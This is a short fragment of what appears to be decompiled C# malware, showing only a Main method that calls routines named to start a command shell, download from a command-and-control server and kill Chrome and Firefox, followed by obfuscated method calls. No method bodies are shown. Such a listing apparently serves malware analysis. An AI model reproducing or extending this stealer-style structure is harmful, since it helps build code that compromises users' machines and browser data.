 ublic static void Main()
Class6.start_cmd();
Class6.download_from_c2();
Class6.empty1();
Class6.empty2();
Class6.empty3();
Class6.empty4();
Class6.empty5();
Class6.empty6();
Class6.empty7();
Class6.empty8();
Class6.empty9();
Class6.empty10();
Class6.empty11();
Class6.empty11();
Class6.empty12();
Class6.empty13();
Class6.kill_chrome();
Class6.kill_firefox();
Class6.smethod_73();
Class8.smethod_0();
Class8.smethod_4();
Class8.smethod_44();
Class8.smethod_46();
Class8.smethod_45();